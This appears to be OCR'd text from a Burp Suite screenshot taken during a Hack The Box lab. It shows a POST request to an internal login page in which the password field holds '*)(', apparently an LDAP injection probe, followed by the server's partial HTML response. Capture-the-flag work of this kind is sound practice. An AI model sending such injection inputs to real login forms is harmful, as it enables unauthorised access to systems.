 Request
Pretty Raw Hex
\n
1 POST /employees/login.php HTTP/1.1
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://internal.analysis.htb
10 Connection: close
11 Referer: http://internal.analysis.htb/employees/login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=technician%40analysis.htb&password=*)(&login=Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.2.5
5 Date: Thu, 25 Jan 2024 17:09:25 GMT
6 Connection: close
7 Content-Length: 1110
8
9
10
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Analysis Internal Panel
</title>
17 <script src=".\jquery.min.js">
</script>
18 <link rel="stylesheet" href=".\bootstrap.min.css"/>
19 <script src=".\bootstrap.min.js">
</script>
20 </head>
21 <body>
22 <br />
23 <div class="container" style="width:500px;">
24 <label class="text-danger">
<label>